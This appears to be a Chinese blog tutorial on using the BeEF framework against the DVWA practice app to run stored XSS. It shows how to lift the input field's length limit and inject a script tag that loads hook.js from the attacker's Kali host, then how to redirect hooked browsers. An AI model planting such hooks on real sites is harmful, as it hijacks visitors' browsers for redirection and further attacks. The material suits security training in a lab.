自动化xss攻击



一. 在kali中输入beef-xss

主要看这里

用于登录Beef

Web UI: http://127.0.0.1:3000/ui/panel(127.0.0.1要换为kali的ip)

钩子代码

Hook: <script src="http://<IP>:3000/hook.js"></script>

例子

Example: <script src="http://127.0.0.1:3000/hook.js"></script>

IP要换为kali的IP



在kali中输入ip a 查看kali的ip为192.168.85.128





二.登录beef

http://192.168.85.128:3000/ui/panel

用户名为:beef

密码为:beef



注:如果密码不对可以在kali中查看密码

以root身份打开文件系统,找到/etc/beef-xss/config.yaml

这样便可以查看或修改密码了







三.布置hook

进入到dvwa靶机中



注:靶机中的输入框有字符限制,为了能够将代码完整输入所以我们需要改变限制

1.按F12或单击鼠标右键点击检查

2.点击选择器(查看器右边),选择message输入框

3.在查看器中修改maxlength



4.输入以下代码(这里的IP为kali的IP)

<script src="http://192.168.85.128:3000/hook.js"></script>

注:提交代码后,访问该页面的主机就会中招,这里也包括刚刚提交代码的这个主机



四.在beef中可查看上钩的受害机,并可进行对受害机的一系列攻击

这个就是刚刚提交hook代码的主机

我这里再演示一下使用其他主机访问该页面的情况(这里我使用的是kali主机访问该页面的效果)

只要点击Xss stored就已经中招,可在beef中查看该主机



我再演示一下控制后的攻击方式



1.将ip改为受害机的ip(我选择的事kali这台机器作为攻击目标,所以为kali的ip)

2.将想让其访问的网址写到Redirct URL中(我写的淘宝网址)

攻击效果(原本的dvwa页面变为淘宝页面) 当然控制后不局限于这一种攻击,在beef中还有很多的攻击方式,大家可以自己试一试,每一个攻击都有注释的



当然控制后不局限于这一种攻击,在beef中还有很多的攻击方式,大家可以自己试一试,每一个攻击都有注释的

最后

以上就是现实短靴最近收集整理的关于web安全中使用beef工具自动化xss攻击流程的全部内容,更多相关web安全中使用beef工具自动化xss攻击流程内容请搜索靠谱客的其他文章。

发表评论 取消回复